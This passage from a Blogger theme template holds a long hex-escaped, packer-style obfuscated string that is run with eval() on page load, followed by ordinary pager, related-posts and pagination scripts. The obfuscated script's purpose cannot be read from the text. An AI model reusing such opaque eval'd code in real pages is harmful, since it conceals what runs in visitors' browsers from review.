c\x31\x6c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x31\x79\x5c\x5c\x53\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x31\x68\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x31\x69\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x31\x61\x5c\x5c\x31\x31\x5c\x5c\x78\x5c\x5c\x31\x7a\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x31\x69\x5c\x5c\x31\x65\x5c\x5c\x50\x5c\x5c\x31\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x55\x5c\x5c\x31\x6c\x5c\x5c\x31\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x71\x5c\x5c\x31\x7a\x5c\x5c\x31\x79\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x31\x36\x5c\x5c\x31\x61\x5c\x5c\x53\x5c\x5c\x31\x65\x5c\x5c\x77\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x31\x72\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x31\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x42\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x31\x46\x5c\x5c\x4f\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x31\x46\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x7a\x22\x5d\x3b\x31\x54\x28\x31\x73\x28\x31\x6a\x2c\x31\x6f\x2c\x44\x2c\x31\x66\x2c\x57\x2c\x31\x75\x29\x7b\x57\x3d\x31\x73\x28\x44\x29\x7b\x31\x6e\x28\x44\x3c\x31\x6f\x3f\x4e\x5b\x34\x5d\x3a\x57\x28\x31\x4e\x28\x44\x2f\x31\x6f\x29\x29\x29\x2b\x28\x28\x44\x3d\x44\x25\x31\x6f\x29\x3e\x31\x4f\x3f\x31\x44\x5b\x4e\x5b\x35\x5d\x5d\x28\x44\x2b\x31\x50\x29\x3a\x44\x2e\x31\x51\x28\x31\x52\x29\x29\x7d\x3b\x31\x42\x28\x21\x4e\x5b\x34\x5d\x5b\x4e\x5b\x36\x5d\x5d\x28\x2f\x5e\x2f\x2c\x31\x44\x29\x29\x7b\x31\x47\x28\x44\x2d\x2d\x29\x7b\x31\x75\x5b\x57\x28\x44\x29\x5d\x3d\x31\x66\x5b\x44\x5d\x7c\x7c\x57\x28\x44\x29\x7d\x3b\x31\x66\x3d\x5b\x31\x73\x28\x57\x29\x7b\x31\x6e\x20\x31\x75\x5b\x57\x5d\x7d\x5d\x3b\x57\x3d\x31\x73\x28\x29\x7b\x31\x6e\x20\x4e\x5b\x37\x5d\x7d\x3b\x44\x3d\x31\x7d\x3b\x31\x47\x28\x44\x2d\x2d\x29\x7b\x31\x42\x28\x31\x66\x5b\x44\x5d\x29\x7b\x31\x6a\x3d\x31\x6a\x5b\x4e\x5b\x36\x5d\x5d\x28\x31\x55\x20\x31\x56\x28\x4e\x5b\x38\x5d\x2b\x57\x28\x44\x29\x2b\x4e\x5b\x38\x5d\x2c\x4e\x5b\x39\x5d\x29\x2c\x31\x66\x5b\x44\x5d\x29\x7d\x7d\x3b\x31\x6e\x20\x31\x6a\x7d\x28\x4e\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x53\x2c\x4e\x5b\x33\x5d\x5b\x4e\x5b\x32\x5d\x5d\x28\x4e\x5b\x31\x5d\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x30\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x32\x7c\x78\x36\x46\x7c\x78\x33\x31\x7c\x78\x36\x31\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x36\x45\x7c\x78\x32\x44\x7c\x78\x36\x39\x7c\x78\x32\x37\x7c\x78\x37\x33\x7c\x78\x33\x44\x7c\x78\x32\x43\x7c\x78\x37\x30\x7c\x78\x36\x38\x7c\x78\x32\x46\x7c\x78\x36\x33\x7c\x78\x36\x36\x7c\x78\x32\x30\x7c\x78\x36\x37\x7c\x78\x36\x34\x7c\x78\x36\x32\x7c\x78\x33\x41\x7c\x5f\x30\x78\x35\x33\x33\x33\x78\x33\x7c\x78\x33\x32\x7c\x78\x33\x42\x7c\x78\x36\x44\x7c\x78\x37\x39\x7c\x78\x32\x42\x7c\x78\x34\x31\x7c\x78\x37\x35\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x37\x33\x38\x64\x7c\x78\x37\x37\x7c\x78\x33\x37\x7c\x78\x33\x30\x7c\x78\x37\x42\x7c\x78\x34\x33\x7c\x78\x37\x44\x7c\x78\x33\x34\x7c\x78\x33\x33\x7c\x5f\x30\x78\x35\x33\x33\x33\x78\x35\x7c\x78\x37\x36\x7c\x78\x34\x39\x7c\x78\x33\x39\x7c\x78\x33\x35\x7c\x78\x33\x36\x7c\x78\x36\x42\x7c\x78\x37\x38\x7c\x78\x33\x38\x7c\x78\x34\x32\x7c\x78\x34\x37\x7c\x78\x32\x34\x7c\x78\x33\x46\x7c\x78\x37\x41\x7c\x78\x35\x31\x7c\x78\x34\x34\x7c\x78\x35\x34\x7c\x78\x36\x41\x7c\x78\x34\x43\x7c\x5f\x30\x78\x35\x33\x33\x33\x78\x34\x7c\x78\x35\x33\x7c\x78\x34\x35\x7c\x78\x34\x45\x7c\x5f\x30\x78\x35\x33\x33\x33\x78\x31\x7c\x78\x34\x44\x7c\x78\x34\x42\x7c\x78\x34\x36\x7c\x72\x65\x74\x75\x72\x6e\x7c\x5f\x30\x78\x35\x33\x33\x33\x78\x32\x7c\x78\x32\x33\x7c\x78\x37\x31\x7c\x78\x34\x38\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x34\x41\x7c\x5f\x30\x78\x35\x33\x33\x33\x78\x36\x7c\x78\x35\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x35\x35\x7c\x78\x35\x37\x7c\x78\x34\x46\x7c\x69\x66\x7c\x78\x35\x30\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x35\x32\x7c\x78\x35\x43\x7c\x77\x68\x69\x6c\x65\x7c\x78\x35\x41\x7c\x78\x35\x38\x7c\x78\x35\x36\x7c\x78\x33\x45\x7c\x76\x61\x72\x7c\x36\x32\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x33\x35\x7c\x32\x39\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x33\x36\x7c\x31\x31\x30\x7c\x65\x76\x61\x6c\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_dXbIvh);

//]]>
</script>
<script>
//<![CDATA[
var POSTPAGER_OLDER = "Previous";
var POSTPAGER_NEWER = "Next";
$(document).ready(function(typage){
	var b = typage("#post-pager .blog-pager-newer-link");
	var c = typage("#post-pager .blog-pager-older-link");
	typage.get(b.attr("href"), function (c) {
		b.html("<b>" + POSTPAGER_NEWER + "</b><span>" + typage(c).find(".post h1.post-title").text() + "</span>")
	},
	"html");
	typage.get(c.attr("href"), function (b) {
		c.html("<b>" + POSTPAGER_OLDER + "</b><span>" + typage(b).find(".post h1.post-title").text() + "</span>")
	},
	"html")
});
$(document).ready(function(){function relatedPost(g,e,r){$.ajax({url:"/feeds/posts/default/-/"+e+"?alt=json-in-script&max-results="+r,type:"get",dataType:"jsonp",success:function(t){for(var u="",h='<div class="related">',x=0;x<t.feed.entry.length;x++){for(var z=0;z<t.feed.entry[x].link.length;z++){if("alternate"==t.feed.entry[x].link[z].rel){u=t.feed.entry[x].link[z].href;break}}
var p=t.feed.entry[x].title.$t;var c=t.feed.entry[x].content.$t;var y=$('<div>').html(c);if(c.indexOf("http://www.youtube.com/embed/")>-1||c.indexOf("https://www.youtube.com/embed/")>-1){var d=t.feed.entry[x].media$thumbnail.url,m=d.replace('/default.jpg','/mqdefault.jpg'),k=m;}else if(c.indexOf("<img")>-1){var s=y.find('img:first').attr('src'),v=s.replace('s72-c','s600');var k=v;}else{var k='http://1.bp.blogspot.com/-eAeO-DYJDws/Vkqtj4HFBFI/AAAAAAAAB0o/Q5OLsyONXM0/s1600-r/nth.png';}
h+='<li><div class="related-thumb"><a class="related-img" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"/></div><h3 class="related-title"><a href="'+u+'">'+p+'</a></h3></li>'}
h+='</div>',g.html(h);}})}
$("#related-posts").each(function(){var g=$(this),e=g.text(),r=3;relatedPost(g,e,r);});});
//]]>
</script>
<style>
article {
    padding:0 10px 0 0;
overflow:hidden;
}
.post-header {
    padding:0;
  }
</style>
<script type='text/javascript'>
var postperpage= 6;
var numshowpage=3;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
var nopage;var jenis;var nomerhal;var lblname1;halamanblogger();function loophalaman(banyakdata){var html='';nomerkiri=parseInt(numshowpage/2);if(nomerkiri==numshowpage-nomerkiri){numshowpage=nomerkiri*2+1}mulai=nomerhal-nomerkiri;if(mulai<1)mulai=1;maksimal=parseInt(banyakdata/postperpage)+1;if(maksimal-1==banyakdata/postperpage)maksimal=maksimal-1;akhir=mulai+numshowpage-1;if(akhir>maksimal)akhir=maksimal;html+="<span class='showpageOf'>Page "+nomerhal+' of '+maksimal+"</span>";var prevnomer=parseInt(nomerhal)-1;if(nomerhal>1){if(nomerhal==2){if(jenis=="page"){html+='<span class="showpage"><a href="'+home_page+'">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">'+upPageWord+'</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+prevnomer+');return false">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+prevnomer+');return false">'+upPageWord+'</a></span>'}}}if(mulai>1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}if(mulai>2){html+='  '}for(var jj=mulai;jj<=akhir;jj++){if(nomerhal==jj){html+='<span class="showpagePoint">'+jj+'</span>'}else if(jj==1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+jj+');return false">'+jj+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+jj+');return false">'+jj+'</a></span>'}}}if(akhir<maksimal-1){html+=''}if(akhir<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+maksimal+');return false">'+maksimal+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+maksimal+');return false">'+maksimal+'</a></span>'}}var nextnomer=parseInt(nomerhal)+1;if(nomerhal<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+nextnomer+');return false">'+downPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+nextnomer+');return false">'+downPageWord+'</a></span>'}}var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}if(pageArea&&pageArea.length>0){html=''}if(blogPager){blogPager.innerHTML=html}}function hitungtotaldata(root){var feed=root.feed;var totaldata=parseInt(feed.openSearch$totalResults.$t,10);loophalaman(totaldata)}function halamanblogger(){var thisUrl=urlactivepage;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}if(thisUrl.indexOf("?q=")==-1&&thisUrl.indexOf(".html")==-1){if(thisUrl.indexOf("/search/label/")==-1){jenis="page";if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write("<script src=\""+home_page+"feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata\"><\/script>")}else{jenis="label";if(thisUrl.indexOf("&max-results=")==-1){postperpage=20}if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write('<script src="'+home_page+'feeds/posts/summary/-/'+lblname1+'?alt=json-in-script&callback=hitungtotaldata&max-results=1" ><\/script>')}}}function redirectpage(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function redirectlabel(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary/-/"+lblname1+"?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function finddatepost(root){post=root.feed.entry[0];var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);var timestamp=encodeURIComponent(timestamp1);if(jenis=="page"){var alamat="/search?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}else{var 